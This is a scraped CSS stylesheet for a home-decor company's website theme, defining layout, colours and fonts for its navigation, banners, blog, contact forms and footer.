.sub_nav_show li.active a{color:#ef4328}.clientsL_nav li .sub_nav_show li a{font-size:13px;color:#616060;transition:all .3s linear 0s}.clientsL_nav li .sub_nav_show li a:hover{color:#ef4328}
.clientsR_sec{width:78%;float:right}.clientsR_sec .content_sec{width:100%;float:left;font-size:12px;text-align:justify;line-height:18px;color:#616060;margin-bottom:20px}.clientsR_sec .clientLogo_sec{width:100%;float:left}.clientsR_sec .clientLogo_sec h2{font:normal 21px/20px 'ralewayregular';color:#2c2c2c;text-transform:uppercase;margin-left:14px}.clientsR_sec .clientLogo_sec li{width:227px;height:218px;display:inline-block;background:url(/sites/all/themes/associate/images/client_logo_bg.jpg) no-repeat center;margin:14px;position:relative;border:1px dotted #626262}.clientsR_sec .clientLogo_sec li img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}a.view_more_middle{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;display:block;font:normal 31px/25px 'ralewayregular';color:#2c2c2c;text-transform:uppercase;text-decoration:none;width:100px;height:55px;text-align:center;transition:all .3s linear 0s}a.view_more_middle:hover{color:#ef4328}.corporateOffice_sec{width:100%;float:left;margin-bottom:30px}.corporateOffice_sec h2{font:normal 21px/20px 'ralewayregular';color:#a28a5c;text-transform:uppercase;margin-bottom:8px}.officeSub_sec{width:98.6%;float:left;border:1px dotted #616060;padding:.5%}.officeGray_bg{width:100%;float:left;background:#f6f6f6}.officeGray_bg .mapL_sec{width:50%;float:left;border-right:6px solid #fff;box-sizing:border-box}.officeGray_bg .mapL_sec iframe{width:100%;height:220px;float:left}.officeGray_bg .mapAddressR_sec{width:46%;float:left;font-family:'helvcondensedregular';color:#929191;font-size:17px;line-height:24px;text-transform:uppercase;padding-top:20px;padding-left:2%}.officeGray_bg .mapAddressR_sec a{color:#929191;text-decoration:none;transition:all .3s linear 0s}.officeGray_bg .mapAddressR_sec a:hover{color:#ef4328}.contact_south{width:100%;float:left;font-size:14px;color:#616060}.contact_south li{border-bottom:1px dotted #616060;margin-bottom:10px;padding-bottom:5px}.contact_south li.last{margin-bottom:0;border-bottom:none}.contact_south h2{font-size:16px;font-weight:700;margin-bottom:5px}.contact_south p{line-height:19px;margin-bottom:6px}.contact_south a{font-size:14px;color:#616060;text-decoration:none;transition:all .3s linear 0s}.contact_south a:hover{color:#ef4328}.outer_div{width:100%;float:left}.outer_div h2{font:normal 21px/20px 'ralewayregular';color:#a28a5c;text-transform:uppercase;margin-bottom:8px}.con_form{width:98%;float:left;border:1px dotted #616060;padding:.5%;margin-bottom:30px}.con_form .inner_div ul{-webkit-padding-end:23px}.inner_div{width:100%;float:left;background:#f6f6f6}.searchBy_sec{background:#f6f6f6;width:100%;float:left;border-top:1px dotted #616060;border-bottom:1px dotted #616060;box-sizing:border-box;padding:5px 0}.searchSub{width:80%;float:left}.searchBy_sec li{float:left;padding:0 5px}.searchBy_sec li.searchText{font-size:15px;color:#010101;padding-top:5px}.searchBy_sec li input[type="text"]{width:95%;height:24px;border:1px solid #c2c2c2;padding:0 2%;font-size:12px;color:#616060}.searchBy_sec li select{width:132px;height:26px;border:1px solid #c2c2c2;font-size:12px;color:#616060}.searchBy_sec li .searchBtn{height:26px;border:1px solid #c2c2c2;background:#000;padding:0 10px;font-size:14px;color:#fff;font-weight:700;cursor:pointer;transition:all .3s linear 0s}.searchBy_sec li .searchBtn:hover{background:#ef4328}.entries{width:132px;height:26px;border:1px solid #c2c2c2;font-size:12px;color:#616060;float:right;margin-right:6px}.dealer_entries_sec{width:100%;float:left;font-size:14px;color:#616060;margin-top:45px}.dealer_entries_sec li{width:40%;float:left;border-top:1px dotted #616060;padding-top:8px;margin:0 5%}.dealer_entries_sec li h2{font-size:14px;font-weight:700;text-transform:uppercase;margin-bottom:6px}.dealer_entries_sec li p{margin-bottom:4px;line-height:19px}.the_company_sec{width:100%;float:left;margin:30px 0 15px}.the_company_sec h2{font:normal 21px/20px 'ralewayregular';color:#a38a5d;text-transform:uppercase;margin-bottom:8px;text-align:center}.the_company_sec li{line-height:25px;font-size:15px;color:#616060;text-align:center}.the_company_sec li .quotes_right_btm{position:relative;top:8px;display:inline-block}.kingsGroup_sec{width:100%;float:left;margin:10px 0;text-align:center}.kingsGroup_sec li{font-size:12px;line-height:18px;color:#616060}.kingsGroup_sec li h2{font-size:15px;font-weight:700;margin-bottom:6px}.kingsGroup_sec li.group_link{font-size:12px;line-height:18px;color:#616060;display:inline-block;margin-bottom:15px}.kingsGroup_sec li.group_link a{font-size:17px;color:#a38a5d;text-decoration:none;border:1px dotted #616060;display:block;padding:15px;text-align:center;transition:all .3s linear 0s}.kingsGroup_sec li.group_link a:hover{background:#ef4328;color:#fff}.clientsR_sec.productsNew{width:76%;float:left;margin:0 12%}.productsThumb_sec{width:100%;float:left;text-align:center;font-size:0px;letter-spacing:0px;word-spacing:0px}.productsThumb_sec li{display:inline-block;position:relative}
.productsThumb_sec li img{border:1px dotted #616060;float:left}.productsThumb_sec li .productName{display:block;position:absolute;background:#000;width:98.4%;left:3px;bottom:3px;font-family:'helvcondensedregular';font-size:26px;text-transform:uppercase;text-align:left;padding:10px 0}.productsThumb_sec li .productName a{background:url(/sites/all/themes/associate/images/product_name_arrow.png) no-repeat right 6px;color:#fff;text-decoration:none;padding-right:25px;margin-left:10px}.productsThumb_sec li .productName a:hover{background-position:right -44px;color:#ef4328}.decorMonth{width:100%;float:left;background:#e4e4e4;border-bottom:1px solid #c9c9c9;text-align:center;z-index:20;position:relative}.decorMonth li{display:inline-block;font-size:15px;text-transform:uppercase;position:relative;margin-top:-10px;width:200px}.decorMonth li a.recently_click,.decorMonth li a.decorMonth_click{color:#7f7e7f;text-decoration:none;font-family:'helvcondensedregular';transition:all .3s linear 0s;padding-top:14px;height:26px;display:block}.decorMonth li a.recently_click:hover,.decorMonth li a.recently_click.active{color:#1a1a1a;background:url(/sites/all/themes/associate/images/decor_months_bg.png) no-repeat center top;font-weight:700;transition:all .3s linear 0s}.decorMonth li a.decorMonth_click:hover,.decorMonth li a.decorMonth_click.active{color:#1a1a1a;background:url(/sites/all/themes/associate/images/decor_months_bg.png) no-repeat center top;font-weight:700;transition:all .3s linear 0s}.decorMonth li.recently_view.active span{background-position:0 -38px}.decorMonth li.recently_view span{background:url(/sites/all/themes/associate/images/recently_viewed_icon.png) no-repeat left 2px;padding-left:30px}.decorMonth li.recently_view span:hover{background-position:0 -38px}.decorMonth li.recently_view small{background:#444;border-radius:10px;color:#fff;display:inline-block;font-family:Arial;font-size:11px;height:13px;line-height:13px;min-width:7px;padding:3px;text-align:center;vertical-align:2px;margin-left:4px}.recentlyView_show{width:94%;float:left;position:absolute;background:#e2e2e2;border:1px solid #b8b8b8;border-bottom:none;left:-1px;bottom:0;z-index:-1;padding:6px 3% 32px}.recentlyScrollbar{width:100%;height:136px;float:left;overflow:auto}.recentProject_show_rpt{width:100%;float:left;text-align:left;border-bottom:1px solid #fff;padding-bottom:8px;margin-bottom:8px}.recentProject_show_rpt.last{border-bottom:none;padding-bottom:0}.recentProject_show_rpt .recentL_thumb{width:25%;float:left}.recentProject_show_rpt .recentL_thumb img{border:1px solid #fff;width:100%;box-sizing:border-box;float:left}.recentProject_show_rpt .recentR_sec{width:65%;float:left;font-size:12px;color:#3a3936;text-transform:none;position:relative;margin-left:3%}.recentProject_show_rpt .recentR_sec .closeIcon{background:url(/sites/all/themes/associate/images/close_icon_recent_view.png) no-repeat center -1px;width:8px;height:8px;position:absolute;display:block;z-index:10;right:-8px}.decorMonth_show{width:100%;float:left;position:absolute;background:#e2e2e2;border:1px solid #b8b8b8;border-bottom:none;left:-1px;bottom:0;z-index:-1}.decorMonth_show .decorMonth_thumb{width:94%;float:left;padding:6px 3% 40px}.decorMonth_show .decorMonth_thumb img.monthThumb_img{border:2px solid #fff;width:100%;box-sizing:border-box}.decorMonth_show .solidTexure_month{width:100%;float:left;font-size:12px;color:#3a3936;text-align:left}.decorMonth_show .solidTexure_month h3{font-weight:700}.clientsR_sec .certificLogo_sec{width:100%;float:left}.clientsR_sec .certificLogo_sec li{width:229px;height:258px;overflow:hidden;display:inline-block;margin:12px;position:relative}.clientsR_sec .certificLogo_sec li .certi_thumb{width:227px;height:218px;background:url(/sites/all/themes/associate/images/client_logo_bg.jpg) no-repeat center;border:1px dotted #626262;position:relative}.clientsR_sec .certificLogo_sec li img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.clientsR_sec .certificLogo_sec li .certi_title{margin-top:10px;text-align:center;font-size:12px}.clientsR_sec .certificLogo_sec li .certi_title:before,.clientsR_sec .certificLogo_sec li .certi_title:after{content:'';display:table}.clientsR_sec .certificLogo_sec li .certi_title:after{clear:both}.clientsR_sec .eventsExhib_sec{width:100%;float:left}.clientsR_sec .eventsExhib_sec li{display:inline-block;margin:0 1.5%;position:relative;width:28.5%;vertical-align:top;font-size:0px;letter-spacing:0px;word-spacing:0px}.clientsR_sec .eventsExhib_sec li .dotted_sec{border:1px dotted #626262;display:block;float:left;padding:2px}.clientsR_sec .eventsExhib_sec li .dotted_sec img{display:block;min-height:162px;width:100%}.clientsR_sec .eventsExhib_sec li strong{font-weight:400;display:block;font-size:13px;text-align:center;padding:8px 0;text-align:center;width:100%;float:left}.clientsR_sec .eventsExhib_sec li strong a{font-size:13px;color:#000;text-decoration:none;transition:all .3s linear 0s}
.clientsR_sec .eventsExhib_sec li strong a:hover{color:#ef4328}ul.arrowBullet li{background:url(/sites/all/themes/associate/images/arrow_bullet.png) no-repeat left 2px;padding-left:15px;line-height:15px;margin-bottom:5px}.advertiSlider_sec{width:100%;float:left}.advertiSlider_sec li{display:inline-block;margin:0;position:relative;width:28.5%;vertical-align:top;font-size:0px;letter-spacing:0px;word-spacing:0px;text-align:center}.advertiSlider_sec li .dotted_sec{border:1px dotted #626262;display:inline-block;padding:2px}.advertiSlider_sec li .dotted_sec img{display:block}.advertiSlider_sec li strong{font-weight:400;display:block;font-size:13px;text-align:center;padding:8px 0;text-align:center;width:100%;float:left}.advertiSlider_sec .advertiSliderRpt_sec{width:100%;float:left;margin-bottom:10px}.advertiSlider_sec .advertiSliderRpt_sec h2{font:normal 18px/20px 'ralewayregular';color:#fff;text-transform:uppercase;margin-bottom:15px;background:#494949;padding:10px}.advertiSlider_sec .advertiSliderRpt_sec h2 strong{font-family:Arial;font-weight:400}.homeFlash{width:100%;height:600px;float:left}.homeFlash object{height:600px}.submitResume_sec{width:100%;float:left}.submitResume_sec .fieldRptDv{width:100%;float:left;margin-bottom:14px}.submitResume_sec .fieldRptDv .description{font-size:13px;color:#000;margin:0}.submitResume_sec .fieldRptDv label{display:inline-block;width:22%;font-size:13px;color:#000;margin-bottom:2px}.submitResume_sec .fieldRptDv input[type="text"],.submitResume_sec .fieldRptDv input[type="password"]{width:52%;height:24px;border:1px solid #c2c2c2;padding:0 1%;font-size:12px;color:#616060}.submitResume_sec .fieldRptDv select{width:50%;height:24px;border:1px solid #c2c2c2;padding:0;font-size:12px;color:#616060}.submitResume_sec .fieldRptDv .submitBtn{height:26px;border:1px solid #c2c2c2;background:#000;padding:0 10px;font-size:14px;color:#fff;font-weight:700;cursor:pointer;transition:all .3s linear 0s;margin-left:22.5%}.submitResume_sec .fieldRptDv .submitBtn:hover{background:#ef4328}.particleBoard_sec{width:100%;float:left;font-size:13px;color:#616060;line-height:18px}.particleBoard_sec p{text-align:justify}.particleBoard_sec ul.arrowBullet li{margin-bottom:10px}.particleBoard_sec img.board_mdf{border:1px solid #ccc;padding:15px 10px;margin-top:10px}.blog_sec{width:100%;float:left}.blog_sec .blogTopGray_sec{background:#f6f6f6;width:100%;float:left;border-top:1px dotted #616060;border-bottom:1px dotted #616060;box-sizing:border-box}.blog_sec .blogTopGray_sec .blogGrayL{float:left;padding-top:17px;padding-bottom:10px}.blog_sec .blogTopGray_sec .blogGrayL li{float:left;border-right:1px solid #000;line-height:13px;padding:0 10px;position:relative}.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav{width:170px;float:left;display:block;position:absolute;z-index:10;left:0;top:15px;border:none}.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li{float:none;border:none;padding:0}.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li a{color:#000;font-size:12px;background:#fff;display:block;padding:8px 10px;border:1px solid #dedddd;border-bottom:none}.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li.last a{border-bottom:1px solid #dedddd}.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li a:hover{background:#eee}.blog_sec .blogTopGray_sec .blogGrayL li.last{border-right:none}.blog_sec .blogTopGray_sec .blogGrayL li a{color:#000;font-size:14px;text-decoration:none;transition:all .3s linear 0s}.blog_sec .blogTopGray_sec .blogGrayL li a:hover{color:#ef4328;text-decoration:none}.blog_sec .blogTopGray_sec .blogGrayL li.active a{color:#ef4328;text-decoration:none}.blog_sec .blogTopGray_sec .blogGrayL li a span{background:url(/sites/all/themes/associate/images/arrow_blog_sub_nav.png) no-repeat right 5px;padding-right:20px}.blog_sec .blogTopGray_sec .blogGrayL li a:hover span{background-position:right -35px}.blog_sec .blogTopGray_sec .blogGrayL li.active a span{background-position:right -35px}.blog_sec .blogTopGray_sec .blogGrayR{width:50%;float:right;margin-right:2%;text-align:right;padding:10px 0}.blog_sec .blogTopGray_sec .blogGrayR label{display:inline-block;text-transform:uppercase;font-size:15px;color:#010101}.blog_sec .blogTopGray_sec .blogGrayR input[type="text"]{width:50%;height:24px;border:1px solid #c2c2c2;padding:0 2%;font-size:12px;color:#616060}.blog_sec .blogTopGray_sec .blogGrayR input[type="email"]{width:50%;height:24px;border:1px solid #c2c2c2;padding:0 2%;font-size:12px;color:#616060}.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn{height:26px;border:1px solid #c2c2c2;background:#000;padding:0 10px;font-size:14px;color:#fff;font-weight:700;cursor:pointer;text-transform:uppercase;transition:all .3s linear 0s}.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn:hover{background:#ef4328}
.blogBody_sec{width:100%;float:left;margin-top:25px}.blogBody_sec ul.blogMain_page li{display:inline-block;margin-left:4.4%;position:relative;width:30%;vertical-align:top;font-size:0px;letter-spacing:0px;word-spacing:0px}.blogBody_sec ul.blogMain_page li.first{margin-left:0}.blogBody_sec ul.blogMain_page li .dotted_sec{border:1px dotted #626262;display:block;padding:2px}.blogBody_sec ul.blogMain_page li .dotted_sec img{display:block;width:100%}.blogBody_sec ul.blogMain_page li h3{font-size:16px;line-height:17px;text-transform:uppercase;font-weight:400;color:#616060;font-family:'ralewayregular';padding:7px 0;border-bottom:6px solid #ef4328}.blogBody_sec ul.blogMain_page li h3 a{font-size:16px;color:#ef4328;text-decoration:none;transition:all .3s linear 0s}.blogBody_sec ul.blogMain_page li h3 a:hover{color:#616060}.blogBody_sec ul.blogMain_page li p.content_sec{font-size:13px;line-height:15px;text-align:justify;color:#616060;padding:5px 0}.blogBody_sec ul.blogMain_page li .blogDate_sec{font-size:11px;color:#616060;padding:10px 0;border-top:1px solid #616060;width:100%;float:left}.blogBody_sec ul.blogMain_page li .blogDate_sec a{color:#ef4328;text-decoration:none;transition:all .3s linear 0s}.blogBody_sec ul.blogMain_page li .blogDate_sec a:hover{color:#616060}.mb15{margin-bottom:15px}.blog_sec .blog_sub_banner{width:100%;float:left;font-size:0}.blog_sec .blog_sub_banner img{width:100%;border:1px solid #aba8a2;box-sizing:border-box}.blogA_misunderstood{width:100%;float:left;font-size:13px;color:#616060}.blogA_misunderstood h3{font:normal 21px/20px 'ralewayregular';color:#a38a5d;text-transform:uppercase;margin-bottom:12px}.blogA_misunderstood .imgBdr{border:1px dotted #616060;float:left;padding:2px;margin:0 10px 0 0}.blogA_misunderstood p{line-height:17px;text-align:justify}.blogA_misunderstood p strong.name{font:normal 17px/20px 'ralewayregular'}.blogA_whatKnow{width:100%;float:left;font-size:13px;color:#616060}.blogA_whatKnow h3{font:normal 21px/20px 'ralewayregular';color:#a38a5d;text-transform:uppercase;margin-bottom:12px}.blogA_whatKnow li{margin-top:10px}.clientsR_sec .content_sec h2.careerHeading{font:normal 21px/20px 'ralewayregular';color:#2c2c2c;text-transform:uppercase;text-align:left}.form-item,.form-actions{margin-bottom:0;margin-top:0}.search-results .search-info{display:none !important}h1{font:normal 21px/20px 'ralewayregular';color:#333;text-align:left;text-transform:uppercase}h2.subHeading{font:normal 21px/20px 'ralewayregular';color:#333;text-align:left}h2.subHeading a.fs17_link{font-size:17px;color:#333;text-decoration:none}h2.subHeading a.fs17_link:hover{color:#ef4328;text-decoration:none;transition:all 1s linear 0s}#user-pass label{display:inline-block;width:22%;font-size:13px;color:#000}#user-pass input[type="text"]{width:50%;height:24px;border:1px solid #c2c2c2;padding:0 1%;font-size:12px;color:#616060}#user-pass #edit-submit{height:26px;border:1px solid #c2c2c2;background:#000;padding:0 10px;font-size:14px;color:#fff;font-weight:400;cursor:pointer;transition:all .3s linear 0s;margin-left:22.5%;margin-top:10px}#user-pass #edit-submit:hover{background:#ef4328}img.imgHundred{width:100%;border:1px solid #666;box-sizing:border-box;margin-bottom:8px}a.contextual-links-trigger{background:none !important}.mb130{margin-bottom:130px}.fs13{font-size:13px}.confirm-parent,.password-parent{width:100% !important}.password-strength{width:35% !important}.custom_tabs{width:1000px !important;margin:0 auto}.content>h2{font:normal 21px/20px 'ralewayregular';color:#333;text-align:left;margin-bottom:10px;text-transform:capitalize}.csr-title{color:#e3000f;font-size:18px;line-height:24px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.csr-cmntxt{font-size:13px;font-weight:700;text-transform:uppercase;color:#e3000f;margin:10px 0}#webform-client-form-3198 label{color:#010101;display:inline-block;float:left;font-size:15px;text-transform:uppercase}#webform-client-form-3198 input[type="email"]{border:1px solid #c2c2c2;color:#616060;float:left;font-size:12px;height:24px;padding:0 2%;width:40%}#webform-client-form-3198 .form-wrapper{float:left}@media screen and (max-device-width:991px){#webform-client-form-3198 input[type="email"]{width:30%}}@media screen and (max-device-width:479px){#webform-client-form-3198 label{width:100%;padding:0}}.select_color strong{font:24px/32px "ralewaylight"}.select_color{color:#fefefe;font:24px/32px "ralewaylight"}.select_color strong.f28{font-size:25px}.dreamDecor2_sec li strong{font:13px/15px "verdana";line-height:150%}.dreamDecor3_sec li strong{font:13px/15px "verdana";line-height:150%}
.dreamDecor2_detail_sec li strong{font:11px/14px "verdana";line-height:150%}.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{background-color:#202020;border:1px solid #3e3e3e;width:100px;height:100px;border-radius:50%;color:#fff;margin-top:25px}.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small{padding:40px 15px 0}.page-customerror-404 #block-system-main .content{text-align:center;line-height:30px}.heading{font:normal 21px/20px 'ralewayregular';color:#333;text-transform:uppercase}.outer_ul{margin-left:12px}.inner_ul{margin-left:12px}.unknown{color:#616060}.above_inner_ul{font-weight:700;color:#616060}.wrapper951swp{max-width:951px;width:100%;padding:0 15px;margin:0 auto}.footLeft{float:left;width:34%}.footRight{float:left;width:32%;margin-left:45px}.footerRightCol{float:left;width:23.33%;margin-top:-155px;margin-left:60px}.copyrightFooter{float:left;width:50%;text-align:center;font-size:13px;margin-top:-137px;margin-left:-15px}.footerRightCol h3 a{color:#000;text-decoration:none}.footerRightCol h3{margin-bottom:6px}.footerRightCol ul li a{font-size:12px;color:#000;text-decoration:none}.address p{font-size:13px}.address a{font-size:13px;text-decoration:none;color:#000}footer{display:block}footer.hom{position:static}footer{width:100%;float:left;border-top:1px solid #c9c9c9;z-index:150;bottom:0;background:url(/sites/all/themes/associate/images/footer_color_bg.jpg) repeat-x center bottom;padding-bottom:38px}@media only screen and (max-width:768px){.footLeft,.footRight{width:100%}}@media only screen and (max-width:570px){.footerRightCol{padding:85px 0 87px;margin-top:-68px}.copyrightFooter{padding-top:60px}}.password-strength{display:none !important}.password-suggestions{display:none !important}.form-item-pass label{display:none !important}.login_field_rpt .description{display:none !important}.form-item-pass{width:100%}

--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/style.css
body_size: 56021
content:
@charset "utf-8";
/* CSS Document */

body,h1,h2,h3,h4,h5,p,ul,li,input,form,ol{padding:0; margin:0;}
ul,li{list-style:none;}
body{font-family:Arial, Helvetica, sans-serif; overflow-x:hidden;}

.clear{clear:both;}
img{border:none;}
:focus{outline:none;}
.f_left{float:left;}
.f_right{float:right;}
.center{text-align:center;}
.d_none{display:none;}
.uppercase{text-transform:uppercase;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt25{margin-top:25px;}
.mb10{margin-bottom:10px;}
.mb30{margin-bottom:30px;}
.center{text-align:center;}
.justify{text-align:justify;}h2.subHeading
.bold{font-weight:bold;}
.relative{position:relative;}

section,header,nav,article,footer{display:block;}

.bannerHom_sec{width:100%; float:left;}
.bannerSubHom_sec{width:100%; float:left;}
ul.slider_hom li{text-align:center;}
ul.slider_hom li img{width:100%;}

.wrapper15{width:1500px; margin:0 auto;}
.headerHom{width:100%; float:left; position:absolute; z-index:100;}
.rightSec_hom{width:30%; float:right; margin-top:24px;}

.logoSec{width:97%; float:left; text-align:right; margin:8px 1.5%;}
.logoSec a{float:left;}

.search_top_sec{width:230px; float:right; margin-top:22px; position:relative; z-index:10;}
.search_top_sec input[type="text"]{width:88%; height:29px; border:1px solid #6f6f6f; padding:5px; border-right:none; border-radius:4px 0 0 4px; font-size:12px; color:#747474; background:#fff; float:left; box-sizing:border-box;}
.search_top_sec input.search_btn{width:12%; height:29px; border:1px solid #6f6f6f; background:url(../images/search_icon_btn.png) no-repeat center 4px #fff; cursor:pointer; border-radius:0 4px 4px 0; text-indent:-9999px; float:left;}
.search_top_sec input.search_btn:hover{background:url(../images/search_icon_btn.png) no-repeat center -28px #fff;}

.account_nav_top_sec{float:right; margin-left:10px; margin-top:22px;}
.account_nav_top_sec li{display:inline-block; text-align:center;}
.account_nav_top_sec li a{font-size:12px; line-height:12px; color:#000; text-decoration:none; /*transition:all 0.3s linear 0s;*/ display:block; padding:0 8px 0 6px;}
.account_nav_top_sec li i{background:url(../images/account_icons.png) no-repeat;}
.account_nav_top_sec li i.account_iocn{background-position:0 0; display:inline-block; width:17px; height:17px;}
.account_nav_top_sec li i.fav_icon{background-position:-25px 0; display:inline-block; width:18px; height:17px;}
.account_nav_top_sec li i.eng_icon{background-position:-53px 0; display:inline-block; width:17px; height:17px;}
.account_nav_top_sec li span{display:block;}

.account_nav_top_sec a:hover{}
.account_nav_top_sec li.last a{border-right:none; padding-right:0;}

.headerHom nav{float:right; text-align:right; margin-right:1.5%; overflow:hidden; height:44px;}
.headerHom nav ul{background:url(../images/nav_bg.png) repeat-x left top; line-height:44px; display:inline-block; border-radius:8px 0 0 8px;}
.headerHom nav li{display:inline-block;}
.headerHom nav li a{font-size:12px; text-transform:uppercase; line-height:12px; border-right:1px dotted #000; color:#000; text-decoration:none; display:block; padding:0 14px; transition:all 0.3s linear 0s;}
.headerHom nav li a:hover{color:#ef4328;}
.headerHom nav li.last a{border-right:none;}
.headerHom nav ul.main_nav{float:left;}
.headerHom nav.animate_nav{overflow:hidden; border-radius:0 8px 8px 0; transition:all 0.3s linear 0s;}

.plus_minus_bg{background:url(../images/plus_minus_bg.png) repeat-x left top; float:right; border-radius:0 8px 8px 0;}
.plus_minus_bg a{background:url(../images/minus_nav.png) no-repeat center 8px; display:block; padding:0 20px; min-height:44px;}
.plus_minus_bg.closed a{background:url(../images/plus_nav.png) no-repeat center 8px; display:block; padding:0 20px; min-height:44px;}
.plus_minus_bg.closed{border-radius:8px; transition:all 1s linear 0s;}

.mobile_banner img{width:100%; float:left;}

@media only screen and (min-width:767px){
.mobile_banner,.headInner nav .plus_minus_bg{display:none;}

}
.mobile_banner{display:none; width:100%; float:left;}


.wrapper951{width:951px; margin:0 auto;}
.locateThumb_hom{width:100%; float:left; margin:0 0 20px;}
.locateThumb_hom ul li{font:normal 24px 'ralewaylight'; color:#0074bc; list-style:none; width:25%; height:127px; float:left; text-align:center; position:relative; border-right:1px solid #fff; box-sizing:border-box;}
.locateThumb_hom ul li.last{border-right:none;}
.locateThumb_hom ul li a{text-decoration:none;}

footer.hom{position:static;}
footer{width:100%; float:left; border-top:1px solid #c9c9c9; /*position:fixed;*/ z-index:150; bottom:0; background:url(../images/footer_color_bg.jpg) repeat-x center bottom; padding-bottom:38px;}
.live_chat{}
.live_chat a{background:url(../images/live_chat_icon.png) no-repeat right top; font-size:12px; text-decoration:none; display:block; padding:10px 38px 2px 0; transition:all 0.3s linear 0s; bottom:0; right:0; position:absolute; text-transform:uppercase;}
.live_chat a:hover{padding:15px 38px 2px 0;}
.orange{color:#f65d37;}
/*footer .footer_left{float:left; padding:5px 0;}
footer .footer_left li{font-size:12px; color:#989898; border-left:1px solid #989898; padding:0 8px; line-height:12px; display:inline-block;}
footer .footer_left li.first{border-left:0; padding-left:0;}
footer .footer_left li a{font-size:12px; color:#989898; text-decoration:none; transition:all 0.3s linear 0s;}
footer .footer_left li a:hover{color:#000;}*/

footer .footer_right{float:right; padding:0px;}
footer .footer_right li{font-size:12px; color:#989898; display:inline-block; margin:0 2px; line-height:12px;}
footer .footer_right li.facebook_icon a{background:url(../images/social_media_icons.png) no-repeat 6px top; width:20px; height:22px; display:block;}
footer .footer_right li.facebook_icon a:hover{background-position:6px -22px;}
footer .footer_right li.pin_icon a{background:url(../images/social_media_icons.png) no-repeat -18px top; width:20px; height:22px; display:block;}
footer .footer_right li.pin_icon a:hover{background-position:-18px -22px;}
footer .footer_right li.twitter_icon a{background:url(../images/social_media_icons.png) no-repeat -41px top; width:20px; height:22px; display:block;}
footer .footer_right li.twitter_icon a:hover{background-position:-41px -22px;}
footer .footer_right li.linkedin_icon a{background:url(../images/social_media_icons.png) no-repeat -68px top; width:20px; height:22px; display:block; margin:0 4px;}
footer .footer_right li.linkedin_icon a:hover{background-position:-68px -22px;}
footer .footer_right li.youtube_icon a{background:url(../images/social_media_icons.png) no-repeat -96px top; width:20px; height:22px; display:block;}
footer .footer_right li.youtube_icon a:hover{background-position:-96px -22px;}

footer .footer_right li.instagram_icon a{background:url(../images/social_media_icons2.png) no-repeat left top; width:20px; height:20px; display:block;}
footer .footer_right li.instagram_icon a:hover{background-position:left -23px;}

footer .footer_right li.last{border-left:1px solid #989898; padding-left:8px; margin-left:6px; margin-top:10px;}
footer .footer_right li.last a{font-size:12px; color:#989898; text-decoration:none; transition:all 0.3s linear 0s;}
footer .footer_right li.last a:hover{color:#000;}

svg{top:-250px; z-index:10;}

/*INNER SEC*/
.wrapper{width:1000px; margin:0 auto;}
.headInner{width:100%; float:left;}
.bannerInnr_sec{width:100%; float:left; margin-bottom:25px; overflow:hidden;}
.bannerInnr_sec li img{width:100%; display:block;}

.headInner .loginR_sec{text-align:right; margin-top:35px;}
.headInner .loginR_sec li{display:inline-block;}
.headInner .loginR_sec li a{font-size:12px; line-height:12px; border-right:1px solid #000; color:#000; text-decoration:none; display:block; padding:0 8px 0 6px; transition:all 0.3s linear 0s;}
.headInner .loginR_sec a:hover{color:#a19e9e;}
.headInner .loginR_sec li.last a{border-right:none; padding-right:0;}
.headInner .loginR_sec li a span{background:url(../images/arrow_english.png) no-repeat right 5px; padding-right:22px;}
.headInner .loginR_sec li a span:hover{background:url(../images/arrow_english_h2.png) no-repeat right 5px;}

.headInner nav{background:url(../images/nav_bg.png) repeat-x left top; width:100%; line-height:44px; border-radius:8px; text-align:center; float:left;}
.headInner nav ul{display:inline-block;}
.headInner nav li{display:inline-block;}
.headInner nav li a{font-size:12px; text-transform:uppercase; line-height:12px; border-right:1px dotted #000; color:#000; text-decoration:none; display:block; padding:0 17px; transition:all 0.3s linear 0s;}
.headInner nav li a:hover{color:#ef4328;}
.headInner nav li.last a{border-right:none;}
.headInner nav li.active a,.headerHom nav li.active a{color:#ef4328;}

.breadCrumb{width:100%; float:left; padding:18px 0;}
.breadCrumb li{float:left; font-size:14px; color:#6a6767; padding-right:12px;}
.breadCrumb li a{font-size:14px; color:#a19e9e; text-decoration:none; background:url(../images/arrow_breadcrumb.png) no-repeat right 5px; padding-right:18px; transition:all 0.3s linear 0s;display: block;}
.breadCrumb li:hover a{color:#000;}

.innerBanner_sec.decorMb{margin-bottom:106px;}
.innerBanner_sec{width:100%; float:left; margin-bottom:68px;}
.bannerSub{width:100%; float:left;}
.bannerSub li{width:16.66%; height:424px; float:left; border-right:1px solid #fff; box-sizing:border-box; text-align:center; position:relative;}
.bannerSub li img{width:100%; height:100%;}
.bannerSub li.last{border-right:none;}
/*.bannerSub li.abstract_bg{background:url(../images/abstract_bg.jpg) no-repeat center top;}
.bannerSub li.metalic_bg{background:url(../images/metalic_bg.jpg) no-repeat center top;}
.bannerSub li.SolidSuede_bg{background:url(../images/solid_suede_bg.jpg) no-repeat center top;}
.bannerSub li.SolidTextured_bg{background:url(../images/solid_textured_bg.jpg) no-repeat center top;}
.bannerSub li.WoodsSuede_bg{background:url(../images/woods_suede_bg.jpg) no-repeat center top;}
.bannerSub li.WoodsTextured_bg{background:url(../images/woods_textured_bg.jpg) no-repeat center top;}*/

ul.bannerTab li a{background:url(../images/transparent_circle_bg.png) repeat center top; width:128px; height:128px; display:block; border-radius:70px; border:1px solid #fff; position:absolute; margin:auto; top:0; left:0; bottom:20px; right:0; text-decoration:none; color:#fff;}
ul.bannerTab li a:hover{color:#fa9d37;}
ul.bannerTab li.active a{color:#fa9d37;}
ul.bannerTab li a span{font:normal 17px/18px 'ralewaylight'; text-transform:uppercase; margin-top:37%; display:block; padding:0 5px;}
